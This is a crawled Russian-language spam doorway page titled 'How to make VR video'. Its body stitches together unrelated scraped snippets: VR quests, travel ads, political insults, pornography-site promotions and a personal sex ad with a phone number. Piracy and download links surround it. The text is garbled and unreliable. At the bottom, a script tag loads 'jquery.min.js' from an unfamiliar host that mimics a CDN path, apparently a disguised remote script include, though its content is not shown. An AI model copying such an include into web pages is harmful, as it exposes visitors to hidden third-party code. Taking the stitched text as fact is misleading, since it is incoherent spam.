

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-kak-sdelat-vr-video.html
body_size: 4255
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сделать vr видео - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сделать vr видео</h2>
                            </header>
                            <p>Здесь вы сможете найти на любой вкус VR видео и смотреть их, используя очки VR Box или любые. Клинические кретины из дурдома под названием Госдура РФ. Как так бороться с американцами. Друзья, на время мы приостановили публикацию контента. Нужно хорошенько отдохнуть. Квесты в очках виртуальной реальности нового поколения - забронировать командную игру. Это мое полное прохождение игры Budget Cuts для VR с моим собственным дубляжом на русском языке. 
Иностранная транспортно-туристическая компания VR Lines. Возим более чем в 31 страну нашей. Развлекательный сайт с бесплатными видео mp3 играми, отправка смс, мультфильмы, 3gp фильмы. Если вам понравилась статья, и вы хотите поддержать проект "Про Фото", это легко сделать. Если вы хотите сделать качественную фотографию, не надо никуда торопиться. Сделайте. 
Приложения для камер GoPro - GoPro App, Quik для телефона и для десктопа. Как подключать камеру. Здесь вы сможете найти на любой вкус VR видео и смотреть их, используя очки VR Box или любые. nasa отправит любителей vr в космическое путешествие  Совсем недавно стало известно о том. Хочу сходить на крутейший vr-квест Москвы. Полное погружение, авторская игра, мощная графика. Иностранная транспортно-туристическая компания VR Lines. Возим более чем в 31 страну нашей. 
Легко превращает кадры в потрясающее видео, синхронизированное с музыкой. Автоматически. Привет, друг :) Мы рады видеть тебя в группе лучшего (по мнению наших посетителей) игрового. Артемий Троицкий о согласии Михаила Жванецкого принять орден из рук Путина. Развлекательный сайт с бесплатными видео mp3 играми, отправка смс, мультфильмы, 3gp фильмы. Квесты в очках виртуальной реальности нового поколения - забронировать командную игру. 
Стоп! Дальше можно не искать, Лучшее HD порно видео уже здесь в отличном качестве HD 720p и 1080p. Официальный дом PlayStation 4, самой покупаемой консоли в мире. Доступны расцветки. Смотреть лучшее порно видео онлайн бесплатно на ПорноБосс.ТВ Сайт pornoboss.tv предоставляет. Это мое полное прохождение игры Budget Cuts для VR с моим собственным дубляжом на русском языке. Профиль Разработка приложений виртуальной и дополненной реальности и его подпрофили. Добрые дела Если вы что-то можете и хотите сделать безвозмездно для участников форума. Жена решила сделать мужу отменный подарок, сводив его в стриптиз клуб, где обплатила. 
Сюрприз Бокс или Сюрпризатор – подарочные коробки-сюрпризы в Киеве и Украине! YouBox – это. Видео ролики из категории куннилингус(оральные ласки девушкам). Смотрите бесплатно. Первый командный vr-квест на полигоне виртуальной реальности в Санкт-Петербурге. ٩(͡๏̯͡๏)۶. Стало известно, сколько места займет Sekiro: Shadows Die Twice на диске. Выбор двигателя для самодельного трактора. Если вы решились собирать минитрактор своими. 
Сдам пол. дома , все удобства , хороший ремонт , вся необходимая мебель , быт техника , посуда. Пересплю с девушкой любой внешности, для галочки))) Кому интересно скину инст 0732117847. Новая научная подписка для детей с обучением в среде виртуальной реальности. Roblox - Призвал и победил ДУХА ИЗ АДА для ограбления банка в режиме 💰Crazy Bank Heist. 
Трекинг движений в кино и vr или как снять Аватар при минимальном бюджете. StopGame.ru - это игровые новости, обзоры и превью игр, коды и прохождения, трейлеры и видео. zoom фотопрокат – это аренда фото и видео аппаратуры, аренда фототехники, объективы. 
Массовые онлайн-курсы — формат обучения, в основе которого лежат короткие видеолекции. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-kol-derevyannyy-gost.html">Кол деревянный гост</a></li>
                                <li><a href="pjixj8-skachat-igru-farmington-tales-2.html">Скачать игру farmington tales 2</a></li>
                                <li><a href="pjixj8-skachat-drayvera-dlya-printera-hp-deskjet-840c.html">Скачать драйвера для принтера hp deskjet 840c</a></li>
                                <li><a href="pjixj8-vosstanie-elfov-2.html">Восстание эльфов 2</a></li>
                                <li><a href="pjixj8-iphone-launcher-skachat-na-android.html">Iphone launcher скачать на андроид</a></li>
                                <li><a href="pjixj8-skachat-torrentom-film-novaya-zemlya.html">Скачать торрентом фильм новая земля</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смотреть VR видео.</li>
<li>VR очки, шлемы виртуальной  - Homido.</li>
<li>PlatformaVR Клуб виртуальной реальности: VR-Квесты</li>
<li>Иностранная транспортно-туристическая компания VR Lines.</li>
<li>Приложения.</li>
<li>VR Club Киров - игры PS4, VR, настольные игры.</li>
<li>: Первый антипропагандистский канал.</li>
<li>Видео avi фильмы 3gp скачать мультфильмы mp3 клипы игры.</li>
<li>#самоделки #инструкции #ремонт_техники #изобретения.</li>
<li>Z8 Park - VR квесты/игры в Москве по лучшим ценам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-gugl-hrom-skachat-s-oficialnogo-sayta.html">Гугл хром скачать с официального сайта</a></li>
                                            <li><a href="pjixj8-colombo-skachat-vse-albomy.html">Colombo скачать все альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-muzyka-pro-tankistov-skachat.html">Музыка про танкистов скачать</a></li>
                                            <li><a href="pjixj8-gta-parkur-skachat-cherez-torrent.html">Гта паркур скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kapital-akkordy-video.html">Капитал аккорды видео</a></li>
                                            <li><a href="pjixj8-flibusta-zerkalo.html">Flibusta зеркало</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-sbornik-pesen-eldara-dalgatova.html">Скачать сборник песен эльдара далгатова</a></li>
                                            <li><a href="pjixj8-ringtony-melodichnye-na-telefon-2015-skachat-besplatno.html">Рингтоны мелодичные на телефон 2015 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
